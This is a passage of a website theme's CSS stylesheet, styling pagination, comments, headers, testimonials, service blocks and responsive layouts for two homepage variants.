    border: 1px solid #d4d4d4;
    padding: 9px 16px;
    font-size: 18px;
    line-height:30px;
    font-weight: 400;
    font-family: 'Open Sans';
    color: #000;
    width: 44px;
    font-size: 18px;
    
}
.page-numbers li:hover a {
    color: #fff;
   
}
.page-numbers li:hover {
	background: #a175aa;
}
.page-links {
    position: relative;
    margin: 0 0 40px 0;
    padding: 10px 0;
	font-size: 24px;
}
iframe {
    max-width: 100%;
    vertical-align: middle;
}
.comment-respond h5.h5.as {
    margin-bottom: 20px;
    font-size: 18px;
}
.comment-respond {
    margin-top: 10px;
}
.commnetForm {
    position: relative;
    background: #f7f7f7;
    padding: 50px 25px;
    border: 1px solid #eee;
}
ul{
	margin:0;
}
nav ul li:hover ul li ul {
	visibility:hidden;
	opacity:0;
}
nav ul li ul li:hover ul {
	visibility:visible;
	opacity:1;
}
.text_block.wpb_text_column p {
	line-height: 26px;
}
.contentPadding.request{
	padding:70px 0;
}
ul.comment-list {
    position: relative;
    margin: 0 0 40px;
    padding: 0;
	border: 1px solid #eeeeee;
	list-style:none;
}
h4.comments-title {
    margin-bottom: 25px;
        font-size: 17px;
}
ul.comment-list li {
	border-bottom: 1px solid #eee;
	padding:0;
}
.with100:nth-child(2){
	padding-left:35px;
}
#comments .comment .avatar {
	margin-bottom: 23px;
	float: left;
	margin: 0 32px 0 0;
}
.comment-wrapper {
    overflow: hidden;
	margin-bottom: 5px;
}
ul.comment-list .comment .comment-meta {
    float: left;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 15px 0;
    width: 100%;
}
.comments-area .imgWrapper {
    margin-bottom: 23px;
}
.comments-area .imgWrapper {
    display: block;
}
ul.comment-list li:nth-child(2n) {
	background: #fcfcfc;
}

ul.comment-list li:last-child {
    border-bottom: none;
}
.comments-area ul.children{
	padding-left:15px;
	list-style:none;
}
ul, ol {
    margin-left: 0;
}
ul {
    /* list-style: disc; */
}
.post-password-form input[type="submit"] {
    display: inline-block;
    vertical-align: bottom;
    text-align: center;
    position: relative;
    cursor: pointer;
    background: #b07bb6;
    padding: 13px 43px;
    font-size: 15px;
    line-height: 18px;
    color: #fff;
    border-radius: none;
    font-family: "Open Sans";
    overflow: hidden;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    width: auto;
    opacity: 1;
    margin-left: 27px;
}
.tt-widget ul.categoryList.normall{
	padding-left:0px;
	list-style:none;
}
.openingHours ul{
	padding-left:0px;
	list-style:none;
}
.footerBlock.normall ul{
	padding-left:0px;
	list-style:none;	
}
.widget.widget_categories.categoriesList.normall ul{
	list-style:none;

}
.responsive-full-width h2{
	text-align:center;
}
 ins {
    background-color: #fff9c0;
    text-decoration: none;
}
em, i {
    font-style: italic;
}
.widget{
	margin-bottom:30px;
}
.textwidget img {
    margin-top:10px;
    width: 100%;
    max-width: 100%;
    height: auto;
}
.widget ul li ul.sub-menu {
    padding-left: 15px;
    
}
.blogAside .widget ul li a{
	font-size: 15px;
	line-height: 26px;
	font-size: 15px;
}
footer .blogAside .widget ul li a {
   
    line-height: 26px;
    font-size: 14px;
    color: #999999;
	font-family: 'Open Sans', sans-serif;
}
.blogAside .widget ul li a.rsswidget{
	line-height: 26px;
	font-weight: 800;
	color: #000;
}
ul{
	padding-left: 25px;
    padding-bottom: 5px;
    padding-top: 5px;
}
.simple-article ol li ul li::before {
	content: none;
	
}
.simple-article ol li ul li  ol li:before {
counter-increment: number;
content: counter(number);
color: #058dc5;
margin-right: 15px;

}
  /*--------------------------------------------------------------
16.1 Default CSS End
--------------------------------------------------------------*/
.wpcf7-form-control.wpcf7-select option{
	border-bottom: 1px solid #f5f5f5;
	padding:15px;
}
option:hover {
    box-shadow: 0 0 10px 100px #b07bb6 inset;
}
select:focus {
    border-color: #a175aa;
	box-shadow: none;
}
#commentform div.error, #commentform label.error {
    margin-top:10px;
}
a.more-link{
	display: block;
	vertical-align: bottom;
	text-align: center;
	position: relative;
	cursor: pointer;
	background: #b07bb6;
	padding: 10px 33px ;
	font-size: 15px !important;
	line-height: 18px !important;
	color: #fff;
	border-radius: 23px;
	font-family: "Open Sans";
	overflow: hidden;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	max-width: 18%;
	margin-top: 26px;
	color:#fff!important;
	
}
a.more-link:hover{
		text-decoration:none;
}
a.more-link:hover::before, a.more-link:focus::before, a.more-link:active::before {
    -webkit-transform: scale(2);
    transform: scale(2);
}
a.more-link::before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #68a4ec;
    border-radius: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.admin-bar .sticky_menu.header-scrolled-animated {
    top: -88px;
}
footer .widget{
	margin-bottom:0px;
}

.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .vc_section.vc_section-has-fill, .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section, .vc_section.vc_section-has-fill+.vc_section{
	padding-top:0px!important;
}

/* Rework */



/* home page-2 css */
.header2 nav{
	background: 0;
    float: right;
    padding-right: 0;
	padding-top: 32px;
}
.header2 nav:before {
   background:0
}
.header2 nav:after {
    background:0;
}

.header2 nav ul li a:first-child{
	padding-right:45px;
	
}
.header2 .top-line-right{
	font-size:15px;
	font-weight:700;
	color:#fff;
	font-family: 'Open Sans', sans-serif;
	text-transform:uppercase;
}
.header2 .top-line-left{
	font-size:14px;
	font-weight:700;
	color:#fff;
	font-family: 'Open Sans', sans-serif;
	text-transform:uppercase;
}

.header2 .top-line-left a {
    font-size: 18px;
    color: #fff;
    font-weight: 700;
    font-style: initial;
	font-family: 'Lato', sans-serif;
}
.header2 .headerTopInfo{
	display:none;
}


.headerfix2{
	display:none;
}

.header2 nav ul a{
	color:#fff;
}
.header2 nav ul li ul li a{
	color:#636363;
}
.header2 nav ul li ul li a:hover{
	color:#fff;
}
.header2 nav ul li i.fa-angle-down{
	color:#fff;
}
.tt-header .top-line-inner {
        border-bottom: 1px solid #797481;
}
.header2{
	    border-top: 0;
}

.tt-header .top-line-left {
  float: left;
}
.tt-header .top-line-right {
  float: right;
}
.tt-header .top-line-left:after,
.tt-header .top-line-right:after {
  content: '';
  display: inline-block;
  width: 0;
  height: 48px;
  vertical-align: middle;
}

.tt-header .top-info {
  display: inline-block;
  position: relative;
 
  letter-spacing: 0.3px;
  padding-right: 20px;
  margin-right: 20px;
  vertical-align: middle;
}
.tt-header .top-info:last-child {
  margin-right: 0;
  padding-right: 0;
}

.strip{
	    background: #eec65f;
    padding: 40px;
    padding-top: 25px;
    padding-bottom: 15px;
    position: absolute;
    bottom: 0;
    z-index: 9;
    width: 100%;
}

.strip h4{
	font-family: 'Open Sans', sans-serif;
	font-size:15px;
	font-weight:700;
	color:#725d28;margin-bottom: 0px;
	line-height: 18px;
}
.service2 h2{
	margin-top:0;
}

.strip .icon{
	vertical-align: middle;
    display: table-cell;
    width: 50px;    padding-top: 5px;
    padding-right: 5px;
}
.strip .text{
vertical-align: middle;
    display: table-cell;
}
.font-24{
	font-size:24px!important;
}

.strip p{
	color:#242424;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	font-size:17px;
}

.strip .mail-icon{
	padding-right:10px;
	
}

.strip .line{
	    border-right: 1px solid #ceae5b;
    height: 50px;
    position: absolute;
    float: right;
    right: 60px;
    top: 8px;
}

#welcome2 h3{
	font-size:20px;
	color:#242424;	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	text-transform:initial;line-height: 24px;
    margin-bottom: 10px;
}

#welcome2 p:last-child{
	    margin-top: 30px;
	
}

#welcome2 ul{
	padding:0;
}
#welcome2 ul li{
	    list-style-image: url(assets/images/arrow.png);
		color:#424242;
		font-size:16px;
		font-family: 'Open Sans', sans-serif;
		line-height:30px;		margin-bottom: 5px;
}
#welcome2 .listing{
	    margin-top: 30px;
}
#welcome2 .button{
	    margin-top: 35px;
}
#welcome2{
	    background: #f9f7fb;
}

#dr_callnow {
    background: #505383;
}

#dr_callnow h3{
	color:#fff;
	font-size:34px;
	font-family: 'Open Sans', sans-serif;
	font-weight:700;    line-height: 34px;
	
}
#dr_callnow p{
	font-size:18px;
	font-family: 'Open Sans', sans-serif;
	color:#ffffff;
	font-weight:400;
	font-style:italic;
	margin-top:10px;
}

#dr_callnow{
	padding-top:60px;
	padding-bottom:40px;
}
.VerticalAlign #dr_callnow {
    padding-top: 40px;
}
#dr_callnow .icon{
	    width: 100px;
    vertical-align: middle;
    display: table-cell;
	
}

.flaticon3-telephone-auricular-with-cable:before {
    content: "\f100";
    font-size: 62px;
    color: #fff;
}
#dr_callnow .text{
	vertical-align: middle;
    display: table-cell;
}

#dr_callnow .text p{
	    font-style: initial;
}

.font-28{
	font-size:28px!important;
}
.service2 .tumbWrapper{
	margin-bottom:50px;
}

.service2{
	    background: #f9f7fb;
}
.bottom-50{
	padding-bottom:50px;
}
.service2 .readmore{
	margin-left:5px;
	color:#3691de;
	font-size:12px;
	font-weight:700;
	text-transform:uppercase;
	text-decoration:underline!important;
}
.about2{
	background:url("../img/homepage2/aboutus.jpg") center center no-repeat;
	background-size:cover;
}
.about21 {
    position: absolute;
    right: 0;
    height: 100%;
    top: 0;
	width: 45%;
}
.about21:before{
	position: absolute;
    right: 0;
	top: 0;
	left:0;
	bottom:0;
	content:'';
	background:rgba(0,0,0,0.20);
	
	
}
.about21 img{
	height: 100%;
    object-fit: cover;
	
}
.about2 .about-us{
	width: 100%;
	float:right;
	padding-left: 75px;
	padding-top:80px;
	padding-bottom:70px;
}
.about2 .about-us h2{
	color:#fff;
	margin-bottom:20px;
}
.about2 .about-us h3{
	color:#b6b9e3;
	font-size: 20px;
   font-family: 'Open Sans', sans-serif;
    font-weight: 400;
	text-transform: initial;
    line-height: 24px;
    margin-bottom: 15px;
}

.about2 .about-us p{
	color:#d4d4dc;
	font-size:15px;
}
.about2 .about-us .button{
	margin-top:30px;
}

.successful_stories h3{
	color:#363754;
	font-size:17px;
	  font-family: 'Open Sans', sans-serif;
    font-weight: 700;
	text-transform: initial;
	margin-top:0;
	margin-bottom:15px;
	
}
.successful_stories h2{
	margin-bottom:20px;
	margin-top:0;
}
.successful_stories .button{
	margin-top:45px;
}
.why_us{
	background:url("../img/homepage2/whyus.jpg") center center no-repeat;
	background-size:cover;
	padding-top: 85px;
    padding-bottom: 50px;

}

.why_us .flatIcon {
    display: inline-block;
    position: relative;
    color: #535592;
}
.why_us h3{
	color:#fff;
}

.why_us p{
	color:#fff;
}
.why_us .simple-article.black p{
	color:#fff;
	    letter-spacing: 0.30px;
}
.why_us .chooseBlockWrapper p{
	    color: #898989;
}

.why_us .chooseWrapper{
	    padding-right: 30px;
	
}

.why_us .chooseWrapper .button{
	background:#000000;
}


#demos .owl-carousel .owl-item img {
    display: block;
    width: auto;
}


#demos .owl-nav{
	display:none;
}
#demos .columns{
	    border-top: 1px solid #dddddd;
}

.contentPadding1{
	padding:50px 0; 
	padding-top: 50px;
}

  .map-responsive{
    overflow:hidden;
    padding-bottom:20%;
    position:relative;
    height:395px;
}
.map-responsive iframe{
    left:0;
    top:0;
    height:395px;
    width:100%;
    position:absolute;
}
#demos .item{
	
	    height: 80px;
    vertical-align: bottom;
    display: table-cell;
}
 .strip .flaticon1-smartphone-call:before {
    content: "\f101";
    color: #000;
    font-size: 45px;
}

 .strip .flaticon1-envelope:before {
    content: "\f100";
    font-size: 50px;
    color: #000;
    margin-right: 10px;
}
.strip  .flaticon2-placeholder:before {
    content: "\f100";
    font-size: 40px;
    color: #000;
}

/* responsive */
@media (min-width: 992px){
	
	 .tt-header .top-inner {
    position: relative;
    float: left;
	padding: 24px 0;
  }
	.index2slider .swiper-wrapper{
		height:860px!important;
	}
	.index2slider .sliderBg{
		height:860px!important;
	}
.index2slider .bgShadow:before{
	height:860px
}
.sticky_menu.header-scrolled.header2.header-scrolled-animated {
    top: -49px;
	    box-shadow: none;
        background: #fff;
}
.admin-bar .header2.header-scrolled-animated {
    top: -20px;
}
.header2.header-scrolled nav, .header2.header-scrolled nav:before, .header2.header-scrolled nav:after {
    background: 0;
}
.header2.header-scrolled nav{
	padding-top:25px;
}

.header2.header-scrolled .top-inner {
	padding: 12px 0;
}
.header2.header3.header-scrolled .top-inner {
    padding: 14px 0;
}
.header2.header-scrolled nav ul li {
    background: 0;
}
.header2.header-scrolled nav ul li ul li{
    background: #fff;
	
}




}
@media(max-width:1200px){
	.strip .line{
		border-right:0;
	}
}
@media(max-width:992px){
	.why_us .chooseWrapper {
    padding-right: 0;
}
	#welcome2 img{
		margin: 0 auto;
    margin-bottom: 25px;
	}
	#welcome2 .wpb_single_image.vc_align_left,
	.successful_stories .wpb_single_image.vc_align_left
	{
    text-align: center!important;
	}

.header2 .headerTopInfo{
	display:block;
}
.tt-header .top-inner{
	display:none;
}
.headerfix2{
	display:block;
	height:105px;
}
.header2 nav ul a{
	color:#333;
}

.header2 nav ul li i.fa-angle-down{
	color:#636363;
}
.header2 .top-line-left{
	color:#242424;
}
.header2 .top-line-right{
	color:#242424;
}
.header2 .top-line-left a{
	color:#242424;
}
.strip{
	position:relative;
}


.strip #single-content{
	text-align:center;    margin-bottom: 25px;
}

.why_us{
	background:#f1f0f3;
}
.why_us .simple-article.black p {
    color: #898989;
}
.why_us h3 {
    color: #242424 !important;
	text-align: center !important;

}
.why_us p {
    color: #898989;
}
}
@media(max-width:991px){
	.header2 nav ul li ul li a{
	color:#fff;
}
	
}
@media(max-width:767px){
	.about3 .contentPadding{
		padding-top:15px;
	}
	.contentPadding.welcome3{
		padding-bottom: 60px;
	}
	.contentPadding.service2{
		padding-bottom:30px;
		
	}
	.contentPadding.service3{
		padding-bottom:40px;
	}
	#welcome2 .button {
    margin-top: 0;
    margin-bottom: 0px;
}
	.strip{
		padding-top: 40px;
	}
	#dr_callnow .icon {
    width: 100%;
    vertical-align: middle;
    display: block;
    text-align: center;
 
    margin-bottom: 10px;
}
.about2.vc_custom_1498893377389{
	background: #2b3252!important;
}
#dr_callnow .text {
    vertical-align: middle;
    display: block;
    text-align: center;
}
#dr_callnow h3{
	text-align: center;
}
#dr_callnow p{
	text-align: center;
} 
.about2 .about-us{
		width:100%;
		padding-left:15px;
		padding-right:15px;
	}
	.about2{
		background:#2b3252;
	}
	.successful_stories .image img{
	
    display: inline-block;
       margin-top: 50px;	
		
	}
	
	.successful_stories .image{
		text-align: center;
	}
	  .map-responsive{
    overflow:hidden;
    padding-bottom:50%;
    position:relative;
    height:0;
}
.homepage2 .contentPadding{
	padding:40px 0;
	
}
.about2 .about-us{
	padding-top: 50px;
    padding-bottom: 80px;
}
.why_us{
	    padding-top: 80px;
    padding-bottom: 80px;
}
.contentPadding1 {
   padding: 60px 0;
}
.query_bg.contentPadding {
	padding-bottom:70px;
	
}
 
  .tt-header .top-line-left {
    margin-bottom: 10px;
	margin-top:10px;
	
  }
  .tt-header .top-line-right{
	  margin-bottom: 10px; 
  }
  .tt-header .top-line-left,
  .tt-header .top-line-right {
    float: none;
  }
  .tt-header .top-line-left:after,
  .tt-header .top-line-right:after {
    display: none;
  }
  .tt-header .top-line-left{
	  float:none!important;
  }
  .tt-header .top-line-right{
	  float:none!important;
  }
  #demos .item {
    height: 80px;
    vertical-align: bottom;
    display: block;
}
}
@media(min-width:992px) and (max-width:1200px){
	#dr_callnow h3{
		font-size:25px;
	}	
	.about2 .about-us{
		padding-left:50px;
	}
	.why_us{
    background-size:150% 100%;
}
}
@media(min-width:768px) and (max-width:991px){
	.service3.contentPadding{
		padding-bottom:60px;
		
	}
	.blue_line .number.wodth {
    width: 96px!important;
}
	.about21 img{
		width:100%;
	}
	.blue_line .number{
		width:60px!important;
	}
	.about3 .contentPadding{
		padding-top:15px;
	}
	.service3 .tumbWrapper3 {
   
		max-width: 370px;
   
}
	.reshm3{
		margin-top:20px;
	}
	.service2.bottom-50 {
    padding-bottom: 15px;
}
	.service2 .tumbWrapper{
		    max-width: 350px;
		
	}
		.service2 .tumbWrapper img{
		    width: 100%;
		
	}
	#dr_callnow h3{
		font-size:23px;
	}	
	.about2 .about-us{
		padding-left:20px;
	}
	.successful_stories .image img{
	
    display: inline-block;
        margin-top: 60px;
	}
	.successful_stories .image{
		text-align: center;
	}
}
@media(max-width:600px){
	#demos .owl-carousel .owl-item img {
    display: block;
    width: auto;
    margin: 0 auto;
}
}
@media(max-width:500px){
	#dr_callnow h3{
		font-size:26px;
	}
}

/* homepage 3 css start */

.top-line3{
	background:#3f3546;
	padding-top: 10px;
	padding-bottom: 14px;
}

.header3.responsiveHeaderSrolled .logo img{
	width:255px;
	
}


.header3{
	
    box-shadow: none;

}
.header3 nav ul a {
    color: #242424;
}
.header3 nav ul li i.fa-angle-down {
    color: #242424;
}
.top-line3 p{
	font-size:15px;
	color:#a99eb1;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	
}
.top-line3 .fa-phone{
	font-size:20px;
}
.top-line3 .phone{
	width:18%;
	float:left;
	
}
.top-line3 .mail{
	width:18%;
	float:left;
}
.top-line3 .time{
	width:20%;
	float:left;
}
.icon-Timer{
	font-size:20px;
	padding-right:24px;
}
.top-line3  .fa{
	padding-right:10px;
	    font-size: 20px;
}

.social_icon{
	
	float:right;
}
.top-line3 .social_icon ul li {
    float: left;
    padding-right: 16px;
	padding-top: 4px;
}
 .top-line3  .social_icon ul li i {
    color: #afa3b3;
    font-size: 16px;
}
.top-line3  .social_icon{
	margin-right: -20px;
}
.headerfix3{
	height:146px!important;
}
.header_bottom{
	margin-top: 20px;
	margin-bottom: 20px;
}
.homeindex3 .btnstyle1{
	background: #2d2731;
}
.homeindex3 .mainBanner .cell-view {
    height: 690px;
    z-index: 2;
    position: relative;
    padding-top: 0;
   
}
.homeindex3 .bannerTitle {
    text-align: left;
    margin-bottom: 35px;float:right;
}
.homeindex3 .bannerBtnWrapper{
	    float: left;
}
.homeindex3 .rightone{
	float:right;width:50%;
}

.welcome3{
	background:#fff;
}


.welcome3 p{
    margin-top: 0px;
}
.welcome3 h3{
	font-size: 20px;
    color: #242424;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    text-transform: initial;
    line-height: 30px;
    margin-bottom: 10px;

}

.welcome3 .button{
	    margin-top: 35px;
}

.welcome3{
	padding-bottom:65px;
	
}
.service3{
background:#f3f4f6;	
}
.service3 .tumbWrapper3{
	    padding: 37px;
	background:#fff;
	padding-top:45px;
}
.service3 .readmore{
	color:#986ca1;
	font-weight:700;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;    line-height: 36px;
}

.service3 .tumbWrapper3:hover{
	background:#8a5b8f;
	cursor:pointer;
}
.service3 .tumbWrapper3:hover .h6{ 
color:#fff;
}

.service3 .tumbWrapper3:hover p{
	color:#d7d0d8;
}
.service3 .tumbWrapper3:hover .readmore{
	color:#eec65f;
	font-weight:400;
}
.service3 .image1{
	text-align:center;
	padding-bottom:30px;
	
}
.service3 .image2{
	text-align:center;
	padding-bottom:20px;
}

.flaticon4-speaking:before {
    content: "\f100";
    font-size: 65px;
    color: #000;
}

.flaticon4-speaking:before {
    content: "\f100";
    font-size: 65px;
    color: #000;
}
.service3 .tumbWrapper3:hover .flaticon4-speaking:before {
    content: "\f100";
    font-size: 65px;
    color: #eec65f;
}


.about3{
	background:url("../img/homepage3/aboutus.jpg") center center no-repeat;
	background-size:cover;
}

.about3 h2{
	color:#fff;
	margin-bottom:15px;
}
.about3 h3{
	font-size:20px;
	color:#fff;	
	font-weight:400;
	text-transform:initial;line-height: 24px;
    margin-bottom: 10px !important;
	font-style:italic;
	font-family: 'PT Serif', serif;
}
.about3 p{
	color:#fff;
	
}
.about3 ul{
	padding:0;
}

.about3 ul li{
	    list-style-image: url(assets/images/homepage3/arrow.png);
		color:#fff;
		font-size:16px;
		font-family: 'Open Sans', sans-serif;
		line-height:30px;
		padding-left: 12px;
}
.about3 .listing{
	    margin-top: 30px;
}
.about3 .button{
	    margin-top: 35px;
}
.breadCrumbs a, 
.breadCrumbs span{
	color:#fff;
}
.testimonial{
	background:#f3f4f6;
	background-size:cover;
	     padding-top: 80px;
    padding-bottom: 100px;
	
}

.carousel-control.left{
	background-image:none;
}
.carousel-control.right{
	background-image:none;
}

.testimonial h3{
	color:#242424;
	font-size:28px;
	font-weight: 900;
    font-family: 'Raleway', sans-serif;
	text-transform:uppercase;
	text-align:center;
	    margin-bottom: 5px;
}
.testimonial p{
	color:#4d4359;
	font-size:17px;
	font-weight:400;
    font-family: 'PT Sans', sans-serif;
	text-transform:initial;
	text-align:center;
	line-height:26px;
	font-style: italic;
	margin-top: 0px;
    margin-bottom: 40px !important;
}
.testimonial h5{
	color:#242424;
	font-size:18px;
	font-weight: 400;
    font-family: 'Open Sans', sans-serif;
	text-transform:initial;
	text-align:center;    margin-bottom: 0px;
	font-style:italic;
}
.carousel-indicators {
       bottom: -42px;
	    left: 50%;
}

@brand-color: #b20000;
#tcb-testimonial-carousel {
    a{
        color: @brand-color;
    }
    .text-brand{
        color: @brand-color;
    }
    margin-top: 30px;
    .carousel-indicators .active {
        background: @brand-color;
    }
    .no-margin{
        margin: 0;
    }
    .carousel-indicators li {
        border: 1px solid #ccc;
    }
    .carousel-control {
        color: @brand-color;
        width: 5%;
    }
    .carousel-control:hover,
    .carousel-control:focus {
        color: @brand-color;
    }
    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
    }
    .item{
        padding: 15px 40px;
        background: #f8f8f8;
    }
    .media-object {
        margin: auto;
    }
    @media screen and (max-width: 768px) {
        .media-object {
            margin-bottom: 15px;
        }
    }
}

.testimonial .testicon{
	text-align:center;
	margin-top:30px;
	margin-bottom:25px;
}


.testimonial .image{
	text-align:center;        margin-bottom: 10px;
}

.testimonial .test3{
	padding-left:15px;
	padding-right:15px;
}

.blue_line{
	background:url("../img/homepage3/blue_bg.jpg") no-repeat;
	background-size:cover;
	padding-top:45px;
	padding-bottom:45px;
}

.blue_line h3{
	font-family: 'Open Sans', sans-serif;
	font-size:75px;
	color:#fff;
	line-height: 0px;
}

 .blue_line .number{
	    width: 100px;
    display: table-cell;
    vertical-align: middle;
	border-right:1px solid #fff;
	    padding-right: 40px;
}
 .blue_line  .text{
	display: table-cell;
    vertical-align: middle;
	    padding-left: 40px;
	
	
}

.blue_line h4{
	font-family: 'Open Sans', sans-serif;
	font-size:25px;
	color:#fff;
	line-height:30px;
	font-weight: 700;
}
.need_consult{
	background:#f0f1f2;
}

.need_consult p{
	color:#656566;
	font-size:18px;font-family: 'Open Sans', sans-serif;text-align:center;
}
.need_consult h3{
	text-align:center;
}
.need_consult .mail{
	color:#242424;
	font-size:22px;
	font-family: 'Open Sans', sans-serif;
	font-weight:500;
	list-style: none;
}

.need_consult .number{
	color:#b07bb6;
	font-size:30px;
	padding-left:28px;
	font-family: 'Open Sans', sans-serif;
	font-weight:700;
	list-style: none;
}

.need_consult ul li{
	float:left;    height: 35px;
	padding-right: 27px;
    border-right: 1px solid #c8c8c8;
}
.need_consult ul li:last-child{
	border-right:0;
}
.need_consult ul{
	margin-top:40px;
}
.team3{
	background:url("../img/homepage3/team3.jpg") no-repeat;
	background-size:cover;
}
.team3 h3{
	color:#fff;
}

.team3 p{
	color:#c9c8cb;
}
.team3 .tumbWrapper p{
	color:#a49faf;
}
.team3 .tumbWrapper.persone .blockContent span, .team3 .tumbWrapper.persone .blockContent a{
	color:#fff;
}
.service3 .tumbWrapper .as a:focus, 
.tumbWrapper .as a:hover{
	color: #a175aa;
    text-decoration: underline;
}
.tumbWrapper.tumbWrapper3 .as a:hover {
    color: #fff;
}
.query_bg .simple-input{
	padding:12px 20px;
}
.query_bg{
	background:url("../img/homepage3/query_bg.jpg") no-repeat;
	background-size:100% 100%;
	
}
.tmc_header_2 .header2.header-scrolled .logo_stcky img{
	    width: 255px;
		
	}
.query_bg .button{
	background:#fff;
	color:#282828;
	font-size:14px;
	font-family: 'Raleway', sans-serif;
	font-weight:700;
	text-transform:uppercase;
}.query_bg .button:hover{
	
	color:#fff;
	
}
.query_bg h3{
	color:#fff;
	margin-left:18px;
}

.query_bg .requestForm{
	border: 1px solid #c8a3cc;
	padding-left:20px;
	padding-right:20px;
	padding-top:70px;
	padding-bottom:50px;
}
.query_sec{
	padding-left:50px;
	
}
.query_sec h3{
	
	padding-left:0;
	color:#242424;
}

.query_sec .accordeon-title{
	font-size:18px;
	background:#fff;
}
.query_sec  .accordeon .simple-article{
	background:#fff;
}
.query_sec .accordeon-title.active .accrodeonButton span{
	background:#aeaeae;
}

.query_sec .accordeon-title.active .accrodeonButton{
	background:0;
}

.service3.contentPadding{
	
}
@media(max-width:1200px){
	.query_bg{
	background:#b07bb6;
	}
}

@media(min-width:992px) and (max-width:1200px){
	.top-line3 .time {
    width: 22%;
    float: left;
}
	.top-line3 .mail {
    width: 20%;
    float: left;
}.headerfix3 {
    height: 190px!important;
}

.header_bottom {  
    background: #fff;
}
}
@media(min-width:768px) and (max-width:991px){
	
	.appointWrapper .vc_col-sm-9, .appointWrapper .vc_col-sm-3{
		
		width:100%;
	}
	
	.appointWrapper .btnAlign {
    text-align: left;
    margin-top: 10px;
}
	#demos .contentPadding1 {
    padding: 30px 0;
    
}
		
	
	.contentPadding1 {
    padding: 50px 0;
    padding-top: 50px;
}
	.need_consult ul{
		width: 600px;
		margin: 0 auto;
		padding-top: 20px;
		
	}
	 .blue_line .number{
		 padding-right:15px;
	 }
	 .blue_line .text{
		 padding-left:15px;
	 }
	 .blue_line h3{
		font-size:60px; 
	 }
	 .blue_line h4{
		 font-size:20px;
	 }
	.top-line3 .phone {
    width: 23%;
    float: left;
}
	.top-line3 .mail {
    width: 26%;
    float: left;
}
	.top-line3 .time {
    width: 30%;
    float: left;
}
}
@media(min-width:501px) and (max-width:767px){
	.top-line3 .phone {
    width: 50%;
    float: left;
}
	.top-line3 .mail {
    width: 50%;
    float: left;
}
.top-line3 .time {
    width:50%;
    float: left;
	margin-top:5px;
}
.social_icon{
	float:none;	
}
.top-line3 .social_icon ul li{
	padding-top:8px;
}
}

@media(max-width:500px){
	.top-line3 .phone {
    width: 100%;
    float: left;
}
	.top-line3 .mail {
    width: 100%;
    float: left;    margin-top: 5px;
}
	.top-line3 .time {
    width:100%;
    float: left;
	margin-top:5px;
}
.social_icon{
	float:none;
	
}
.top-line3 .social_icon ul li{
	padding-top:8px;
}
.headerfix3 {
    height: 178px!important;
}
.header_bottom {
    margin-top: 0!important;
    margin-bottom: 0!important;
}
}
@media(min-width:992px){
	.header3.header-scrolled nav, .header3.header-scrolled nav:before, .header3.header-scrolled nav:after{
		background:#fff;
	}
	.sticky_menu.header-scrolled.header3.header-scrolled-animated {
       top: -45px;
    box-shadow: none;
       background: #fff;
	    padding-bottom: 0;
    box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, .3);
	
}
	.admin-bar .sticky_menu.header-scrolled.header3.header-scrolled-animated {
    top: -33px;
}
.header_bottom {
      margin-top: 0px;
      margin-bottom: 0px;
	
}
.container {
    padding-left: 0;
    padding-right: 0;
}
	
}
@media(max-width:1200px){
	
.contactDetails.normall {
    margin-left: 0px!important;
}
.need_consult ul {
    margin-top: 15px;
}
}
@media(min-width:992px) and (max-width:1199px){
	.header_bottom {
    margin-top:0px;
    margin-bottom: 0;
}
.header2 .logo img{
	width: 200px;
    object-fit: cover;

}
.header2 nav ul li a:first-child {
    padding-right: 41px;
}

.header2 nav ul li a{
	font-size:13px;
}
	.header3.responsiveHeaderSrolled .logo img {
    width: 200px;    margin-top: 6px;
}.tmc_header_2 .header2.header-scrolled .logo_stcky img {
    width: 200px;
    object-fit: cover;
    margin-top: 4px;
}
	.need_consult .number {
    color: #b07bb6;
    font-size: 20px;
    padding-left: 20px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    list-style: none;
    padding-right: 0;
}
	
}
@media(max-width:991px){
	
	.query_sec {
    padding-left: 0;
    margin-top: 40px;
}
	.service3 .tumbWrapper3{
		margin-bottom:40px;
	}
	.headerfix3 {
    height: 100px!important;
}.header_bottom {
    margin-top: 5px;
   margin-bottom: 0px; 
}
.homeindex3 .rightone{
	float:none;width:100%;
}
.homeindex3 .bannerBtnWrapper {
    float: none;
}
.homeindex3 .bannerTitle {
    text-align: center;
    margin-bottom: 35px;
    float: none;
}
	.header3.header-scrolled-animated {
    top: -64px;
    box-shadow: none;
    background: #fff;
}
.about3{
	background:#505383;	
}
}
@media(max-width:767px){
	.have1 {
    color: #fff!important;
    margin-top: 30px;
}
	.team3 h3 {
    color: #fff;
    font-size: 28px;
}
		.ourTeamSlider .swiper-container {
    padding-left: 2px;
}
	.homepage3 .contentPadding {
    position: relative;
    padding: 50px 0;
}
